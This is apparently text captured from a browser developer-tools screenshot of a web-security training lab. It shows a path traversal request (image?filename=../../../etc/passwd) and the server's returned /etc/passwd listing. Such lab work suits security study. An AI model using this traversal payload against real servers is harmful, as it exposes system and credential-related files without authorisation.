 https://0af400e8046b6edc856f6c7400ad00c6.web-security-academy.net/image?filename=../../../etc/passwd
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650 ms 700 ms 750 ms 800 ms
Name
image?filename=../../../etc/pa...
favicon.ico
Headers Payload Preview Response Initiator Timing Cookies
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
22 user:x:12000:12000::/home/user:/bin/bash
23 elmer:x:12099:12099::/home/elmer:/bin/bash
24 academy:x:10000:10000::/academy:/bin/bash
25 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
26 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
31 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
32 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
35 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
36 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
37 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
38 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
39 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
41 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
42
2 requests 17.8 kB transferred UTF-8
Console